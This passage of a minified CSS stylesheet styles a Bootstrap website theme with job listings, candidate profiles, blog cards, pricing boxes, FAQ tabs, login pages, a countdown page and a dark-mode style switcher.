20px;border-color:rgba(226,229,232,.35);border-radius:8px;font-size:14px;color:#fff;background-color:transparent}[data-bs-theme=dark] .bg-subscribe{background-color:#242c34}[data-bs-theme=dark] .subscribe-form .form-control{border-color:#3d454e;background-color:#303841}.process-box{-webkit-transition:all .5s ease;transition:all .5s ease;padding:1.5rem}.process-box .process-img{width:110px;height:110px;line-height:110px;border-radius:50%;background-color:rgba(var(--bs-primary-rgb),.05)}.process-box:hover{-webkit-transform:translateY(-8px);transform:translateY(-8px)}.process-menu.nav-pills .nav-link{color:var(--bs-dark);margin-bottom:22px;position:relative;padding:10px 0}.process-menu.nav-pills .nav-link .number{height:35px;width:35px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:rgba(116,120,141,.15);color:#74788d;border-radius:40px}.process-menu.nav-pills .nav-link.active{background-color:transparent!important;color:var(--bs-primary)}.process-menu.nav-pills .nav-link.active .number{color:#fff;background-color:var(--bs-primary)}.process-menu.nav-pills .nav-link::before{content:"";position:absolute;border:1px dashed rgba(var(--bs-primary-rgb),.4);height:65px;left:17px;top:54px}.process-menu.nav-pills .nav-link:last-child::before{border:none}.testi-box{position:relative;max-width:630px;border:none;margin:0 auto;text-align:center}.swiper-pagination .swiper-pagination-bullet{width:8px;height:8px;background-color:var(--bs-primary);opacity:.5;border-radius:8px;-webkit-transition:all .5s ease;transition:all .5s ease}.swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active{opacity:1;width:26px}.blog-box{background-color:var(--bs-card-bg);border:none;-webkit-box-shadow:0 3px 10px 0 rgba(40,48,57,.08);box-shadow:0 3px 10px 0 rgba(40,48,57,.08);border-radius:6px}.blog-box .blog-img{border-radius:6px 6px 0 0}.blog-box .blog-img .bg-overlay{opacity:0;-webkit-transition:all .5s ease;transition:all .5s ease}.blog-box .blog-img .author{-webkit-transition:all .5s ease;transition:all .5s ease;position:absolute;top:15px;left:15px;opacity:0}.blog-box .blog-img .likes{-webkit-transition:all .5s ease;transition:all .5s ease;position:absolute;bottom:15px;right:15px;opacity:0}.blog-box:hover .blog-img .bg-overlay{opacity:.6}.blog-box:hover .blog-img .author{opacity:1}.blog-box:hover .blog-img .likes{opacity:1}.blog-masonry-box .blog-img,.post-preview .blog-img{-webkit-transition:all .5s ease;transition:all .5s ease;-webkit-transform:scale(1.3);transform:scale(1.3)}.blog-masonry-box:hover .blog-img,.post-preview:hover .blog-img{-webkit-transform:scale(1.3) translateX(-10px);transform:scale(1.3) translateX(-10px)}.widget-popular-post .widget-popular-post-img{width:85px;height:60px;-o-object-fit:cover;object-fit:cover}.widget-popular-post a{color:#283039}.sd-title{position:relative;border-bottom:2px solid #e2e5e8}.sd-title::before{content:"";background-color:var(--bs-primary);width:32%;height:2px;position:absolute;bottom:-2px}.widget-social-menu li a{display:inline-block;height:35px;width:35px;line-height:35px;text-align:center;color:var(--bs-dark);background-color:var(--bs-light);border-radius:40px;-webkit-transition:all .5s ease;transition:all .5s ease}.widget-social-menu li a:hover{color:#fff;background-color:var(--bs-primary)}.blog-grid-box{overflow:hidden;-webkit-box-shadow:0 3px 10px 0 rgba(40,48,57,.08);box-shadow:0 3px 10px 0 rgba(40,48,57,.08);border:0;-webkit-transition:all .5s ease;transition:all .5s ease}.blog-grid-box:hover{-webkit-transform:translateY(-8px);transform:translateY(-8px)}.blog-modern-box .bg-overlay{background:-webkit-gradient(linear,left bottom,left top,color-stop(10%,rgba(0,0,0,.55)),to(transparent));background:linear-gradient(to top,rgba(0,0,0,.55) 10%,transparent)}.blog-modern-box img{height:400px;-o-object-fit:cover;object-fit:cover;-webkit-transition:all .5s ease;transition:all .5s ease;-webkit-transform:scale(1.3);transform:scale(1.3)}.blog-modern-box .card-img-overlay{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.blog-modern-box:hover img{-webkit-transform:scale(1.3) translateX(-20px);transform:scale(1.3) translateX(-20px)}.blog-blockquote .blockquote p{max-width:545px;margin:0 auto}.blog-social-menu li .social-link{width:35px;height:35px;border-radius:8px;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.blog-author-sidebar .blog-title{font-size:16px;border:1px solid;text-align:center;padding:12px 0;border-color:#e2e5e8 transparent #e2e5e8 transparent}[data-bs-theme=dark] .blog-grid-box{border:#3d454e}.about-feature{-webkit-box-shadow:0 3px 10px 0 rgba(40,48,57,.08);box-shadow:0 3px 10px 0 rgba(40,48,57,.08);border:15px;-webkit-transition:all .5s ease;transition:all .5s ease}.about-feature .featrue-icon{height:45px;width:45px;line-height:40px;border-radius:8px;font-size:24px;text-align:center;color:var(--bs-primary);background:linear-gradient(-45deg,transparent,rgba(var(--bs-primary-rgb),.15))}.about-feature:hover{-webkit-transform:scale(1.02);transform:scale(1.02);-webkit-box-shadow:var(--bs-box-shadow);box-shadow:var(--bs-box-shadow)}.about-social-menu li a{font-size:17px;color:var(--bs-secondary-color);-webkit-transition:all .5s ease;transition:all .5s ease}.about-social-menu li a:hover{color:var(--bs-primary)}.about-testimonial-menu.nav-pills .nav-link img{max-width:100%}.about-testimonial-menu.nav-pills .nav-link .about-testi-bg-overlay{position:absolute;top:0;bottom:0;right:0;left:0;background-color:rgba(40,48,57,.4);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-transition:all .5s ease;transition:all .5s ease;opacity:0}.about-testimonial-menu.nav-pills .nav-link.active,.about-testimonial-menu.nav-pills .nav-link:hover{background-color:transparent!important}.about-testimonial-menu.nav-pills .nav-link.active .about-testi-bg-overlay,.about-testimonial-menu.nav-pills .nav-link:hover .about-testi-bg-overlay{opacity:1}.about-tab-content .tab-pane{background-position:center center;background-repeat:no-repeat;background-size:cover;height:100%;width:100%}.about-cta{padding:50px 40px;border:1px solid #eff0f2;border-radius:20px}.counter{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;overflow:hidden;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:2.4rem;font-size:2.4rem;font-weight:600}.counter>span{z-index:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:100%;-webkit-transition:-webkit-transform 2s ease;transition:-webkit-transform 2s ease;transition:transform 2s ease;transition:transform 2s ease,-webkit-transform 2s ease;-webkit-transform:translateY(0);transform:translateY(0);line-height:1}.counter>span span{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;height:100%}.about-list li{margin-bottom:14px;padding-left:25px}.about-list li::before{font-family:Material Design Icons;content:"\f0e1e";position:absolute;left:12px;color:#048565}@media (min-width:1200px){.about-img{width:180%}}.service-box{border:none;-webkit-transition:all .5s ease;transition:all .5s ease}.service-box:hover{-webkit-transform:translateY(-8px);transform:translateY(-8px)}.team-box{overflow:hidden}.team-box .team-img img{position:relative;width:215px;height:215px;border-radius:50%}.team-box .team-img .team-social{position:absolute;top:58px;left:25px;text-align:center;opacity:0;-webkit-transform:translate(-20px,-20px);transform:translate(-20px,-20px);-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.team-box .team-img .team-social a{display:inline-block;width:30px;height:30px;line-height:30px;font-size:16px;border-radius:5px;background-color:var(--bs-primary);color:#fff}.team-box:hover .team-social{opacity:1;-webkit-transform:translate(0,0);transform:translate(0,0);-webkit-transition-delay:.15s;transition-delay:.15s}.pricing-details .pricing-item{padding:9px 0}.pricing-details .pricing-item i{width:22px;height:22px;line-height:22px;display:inline-block;text-align:center;border-radius:40px}.pricing-box{border:none;-webkit-transition:all .5s ease;transition:all .5s ease}.pricing-box .pricing-icon{position:absolute;top:-56px;left:0;right:0;margin:0 auto;text-align:center;line-height:5rem;border:6px solid var(--bs-border-color-translucent);height:90px;width:90px;line-height:96px}.pricing-box:hover{-webkit-box-shadow:var(--bs-box-shadow);box-shadow:var(--bs-box-shadow);-webkit-transform:translateY(-8px);transform:translateY(-8px)}.pricing-counter{background-image:url(../images/bg-counter.svg);background-size:cover;background-position:center;padding:35px;border-radius:20px}.faq-menu.nav-pills .nav-item .nav-link{color:var(--bs-dark);font-weight:500;border-bottom:2px solid transparent;border-radius:0;font-size:17px}.faq-menu.nav-pills .nav-item .nav-link.active{color:var(--bs-primary);background-color:transparent!important;border-bottom-color:var(--bs-primary)}.faq-box .accordion-item .accordion-header .accordion-button:not(.collapsed){color:var(--bs-primary);-webkit-box-shadow:none;box-shadow:none}.job-grid-box{border-radius:14px;-webkit-transition:all .5s ease;transition:all .5s ease}.job-grid-box .favorite-icon{position:absolute;right:20px;top:20px}.job-grid-box:hover{-webkit-transform:translateY(-10px);transform:translateY(-10px)}.candidate-contact-details .icon,.job-overview .icon{height:46px;line-height:46px;width:46px;border-radius:46px;text-align:center;font-size:20px}.job-details-compnay-profile{margin-top:-34px;position:relative;margin-left:24px}.job-details-menu{position:sticky;top:120px}.job-details-menu .nav-link{color:#283039;border:1px solid #f8f9fc;margin-top:15px;padding:22px;cursor:pointer}.job-details-menu .nav-link.active{color:#283039;background-color:rgba(var(--bs-primary-rgb),.07)}.job-detail-list li{padding-left:25px;position:relative;margin-top:12px}.job-detail-list li i{color:#048565;font-size:12px;line-height:23px;left:0;position:absolute;top:0}.candidate-list-box{-webkit-transition:all .5s ease;transition:all .5s ease}.candidate-list-box .favorite-icon{position:absolute;right:22px;top:22px}.candidate-list-box:hover{-webkit-transform:translateY(-8px);transform:translateY(-8px);-webkit-box-shadow:0 3px 10px 0 rgba(40,48,57,.08);box-shadow:0 3px 10px 0 rgba(40,48,57,.08);border-color:var(--bs-primary)}.profile-active{padding:5px;top:-4px;right:-5px;border:2px solid var(--bs-border-color-translucent)}.featured-label{top:10px;position:absolute;right:0}.featured-label .featured{margin-bottom:10px;color:#fff;font-size:12px;font-weight:500;line-height:10px;background:#766df4;position:relative;text-transform:uppercase;display:inline-block;padding:6px}.featured-label .featured::before{content:"";position:absolute;border-top:11px solid transparent;border-bottom:11px solid transparent;border-right:11px solid #766df4;left:-11px;top:0}.page-sub-title{font-weight:17px;font-weight:500px;letter-spacing:.5px}.candidate-detail-social-menu li .social-link{display:inline-block;width:40px;height:40px;line-height:40px;font-size:18px;border-radius:40px;color:#74788d;background-color:var(--bs-light);-webkit-transition:all .5s ease;transition:all .5s ease}.candidate-detail-social-menu li .social-link:hover{color:#fff;background-color:var(--bs-primary)}.candidate-profile-overview li,.profile-contact li{padding:10px 0}.candidate-profile-overview li label,.profile-contact li label{min-width:118px;font-weight:500}.candidate-education-content{position:relative}.candidate-education-content .circle{width:35px;height:35px;line-height:35px;text-align:center;border-radius:40px}.candidate-education-content::before{content:"";position:absolute;border:1px dashed rgba(var(--bs-primary-rgb),.4);height:98px;left:16px;top:44px}.candidate-education-content:last-child::before{opacity:0}.review-rating i{font-size:16px;letter-spacing:-.016rem}.candidate-portfolio-box{overflow:hidden}.candidate-portfolio-box .bg-overlay{background-color:rgba(40,48,57,0)}.candidate-portfolio-box .bg-overlay,.candidate-portfolio-box .zoom-icon,.candidate-portfolio-box img{-webkit-transition:all .5s ease;transition:all .5s ease}.candidate-portfolio-box .zoom-icon{position:absolute;top:50%;left:50%;font-size:26px;color:#fff;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);opacity:0}.candidate-portfolio-box:hover img{-webkit-transform:scale(1.2);transform:scale(1.2)}.candidate-portfolio-box:hover .bg-overlay{background-color:rgba(40,48,57,.3)}.candidate-portfolio-box:hover .zoom-icon{opacity:1}.bg-auth{padding:40px 0;background-color:rgba(var(--bs-primary-rgb),.1);-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;min-height:100vh}@media (max-width:991.98px){.bg-auth{padding:60px 0}}.auth-box{border:none;-webkit-box-shadow:var(--bs-box-shadow);box-shadow:var(--bs-box-shadow);border-radius:10px;overflow:hidden}.auth-box .auth-content{background-color:var(--bs-primary-text-emphasis);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:100%}.auth-box .logo-dark{display:inline-block}.auth-box .logo-light{display:none}.auth-box .auth-form .form-control{color:#fff;border-color:rgba(255,255,255,.1);background-color:rgba(255,255,255,.1)}.auth-box .auth-form .form-control::-webkit-input-placeholder{color:rgba(255,255,255,.45)}.auth-box .auth-form .form-control::-moz-placeholder{color:rgba(255,255,255,.45)}.auth-box .auth-form .form-control:-ms-input-placeholder{color:rgba(255,255,255,.45)}.auth-box .auth-form .form-control:-moz-placeholder{color:rgba(255,255,255,.45)}body[data-bs-theme=dark] .bg-auth{background-color:#303841}body[data-bs-theme=dark] .auth-box .logo-light{display:inline-block}body[data-bs-theme=dark] .auth-box .logo-dark{display:none}.bg-coming-soon{position:relative}@media (max-width:991.98px){.bg-coming-soon{padding:150px 0;height:auto}}.coming-soon-subacribe .form-control{border-color:rgba(173,181,189,.5);background-color:transparent}.countdownlist-item{width:25%;text-align:center}.countdownlist-item:last-of-type .count-num::after{display:none}.count-title{font-size:13px;font-weight:500;display:block;margin-bottom:8px;color:var(--bs-secondary-color);text-transform:uppercase}.count-num{padding:16px 8px;position:relative;font-weight:600;font-size:32px}@media (max-width:575.98px){.count-num{font-size:18px}}.count-num::after{content:":";font-size:20px;position:absolute;right:-12px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);color:#283039}.profile-page{padding:180px 0 80px 0;position:relative}@media (max-width:767.98px){.profile-page{padding:95px 0 70px 0}}.profile-document .profile-document-list .icon{width:40px;height:40px;line-height:38px;border:1px solid rgba(var(--bs-secondary-color),.2);border-radius:6px;color:var(--bs-secondary-color);text-align:center;font-size:20px}.profile-content-nav.nav-pills .nav-item .nav-link{color:var(--bs-dark);font-weight:500;border-bottom:2px solid transparent;border-radius:0;font-size:16px;padding:12px 26px}.profile-content-nav.nav-pills .nav-item .nav-link.active{color:var(--bs-primary);background-color:transparent!important;border-bottom-color:var(--bs-primary)}.profile-user{position:relative;display:inline-block}.profile-user .profile-photo-edit{position:absolute;bottom:5px;right:0}.profile-user .profile-photo-edit i{color:#283039;display:inline-block;width:34px;height:34px;line-height:34px;text-align:center;margin-bottom:0;border-radius:100%;background:#fff;-webkit-box-shadow:0 3px 10px 0 rgba(40,48,57,.08);box-shadow:0 3px 10px 0 rgba(40,48,57,.08);cursor:pointer}.profile-user .profile-img-file-input{display:none}.profile-user .profile-img{width:150px;height:150px;-o-object-fit:cover;object-fit:cover}ul.working-days{padding:0;margin:0}ul.working-days li{list-style:none;padding:8px 0}ul.working-days li span{float:right;color:#82858e;font-size:13px}#style-switcher{-webkit-transition:all .4s;transition:all .4s;background:none repeat scroll 0 0 var(--bs-light);-webkit-box-shadow:0 4px 12px rgba(40,48,57,.07);box-shadow:0 4px 12px rgba(40,48,57,.07);left:-165px;position:fixed;top:35.5%;width:165px;z-index:999;padding:10px 5px}#style-switcher .settings{background:#283039;color:#fff;font-size:20px;position:absolute;right:-45px;top:0;height:45px;width:45px;line-height:45px;text-align:center}ul.pattern{overflow:hidden;border-radius:0}ul.pattern li{float:left;margin:2px}ul.pattern li .color-list{display:block;height:35px;width:35px;border-radius:30px;margin:5px}ul.pattern .color1{background-color:#766df4}ul.pattern .color2{background-color:#1f86ef}ul.pattern .color3{background-color:#02af74}.mode-btn{height:40px;width:80px;display:inline-block;line-height:40px;background-color:var(--bs-primary);text-align:center}.mode-dark{display:none;-webkit-transition:all .5s ease;transition:all .5s ease}.mode-light{display:blog;-webkit-transition:all .5s ease;transition:all .5s ease}
/*# sourceMappingURL=app.min.css.map */